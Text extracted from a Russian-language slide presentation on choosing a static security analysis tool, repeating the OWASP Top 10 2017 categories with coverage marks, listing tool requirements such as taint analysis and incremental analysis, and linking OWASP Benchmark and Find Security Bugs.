



**A1:2017-Injection +**

**A2:2017-Broken Authentication**

**A3:2017-Sensitive Data Exposure**

**A4:2017-XML External Entities (XXE) +**

**A5:2017-Broken Access Control**

**A6:2017-Security Misconfiguration**

**A7:2017-Cross-Site Scripting (XSS) +**

**A8:2017-Insecure Deserialization +**

A9:2017-Using Components with Known







**A1:2017-Injection +**

**A2:2017-Broken Authentication**

A3:2017-Sensitive Data Exposure

**A4:2017-XML External Entities (XXE) +**

**A5:2017-Broken Access Control**

**A6:2017-Security Misconfiguration**

**A7:2017-Cross-Site Scripting (XSS) +**

**A8:2017-Insecure Deserialization +**

A9:2017-Using Components with Known







**A1:2017-Injection +**

**A2:2017-Broken Authentication**

A3:2017-Sensitive Data Exposure

**A4:2017-XML External Entities (XXE) +**

**A5:2017-Broken Access Control**

**A6:2017-Security Misconfiguration -**

**A7:2017-Cross-Site Scripting (XSS) +**

**A8:2017-Insecure Deserialization +**

A9:2017-Using Components with Know







**A1:2017-Injection +**

**A2:2017-Broken Authentication -**

A3:2017-Sensitive Data Exposure

**A4:2017-XML External Entities (XXE) +**

**A5:2017-Broken Access Control**

**A6:2017-Security Misconfiguration -**

**A7:2017-Cross-Site Scripting (XSS) +**

**A8:2017-Insecure Deserialization +**

A9:2017-Using Components with Know







**A1:2017-Injection +**

**A2:2017-Broken Authentication -**

A3:2017-Sensitive Data Exposure

**A4:2017-XML External Entities (XXE) +**

A5:2017-Broken Access Control

**A6:2017-Security Misconfiguration -**

**A7:2017-Cross-Site Scripting (XSS) +**

**A8:2017-Insecure Deserialization +**

A9:2017-Using Components with Know







## · Java, js, ts, Android

## · Taint analysis



## o Java, js, ts, Android

## **. Taint analysis**

### • Кастомизация правил



- **•** Java, js, ts, Android
- **•**Taint analysis
- **•** Кастомизация правил
- **•** Совместная работа команды





- **•** Java, js, ts, Android
- **•**Taint analysis
- **•** Кастомизация правил
- **•** Совместная работа команды
- **•** Инкрементальный анализ







#### https://github.com/OWASP/Benchmark



# **•** Java, js, ts, Android

**•**Taint analysis

**•** Кастомизация правил

**•** Совместная работа команды

**•** Инкрементальный анализ





# **Find Security Bugs**

https://find-sec-bugs.github.io/



# **Требования к инструменту •** Java, js, ts, Android **•**Taint analysis **•** Кастомизация правил **•** Совместная работа команды **•** Инкрементальный анализ



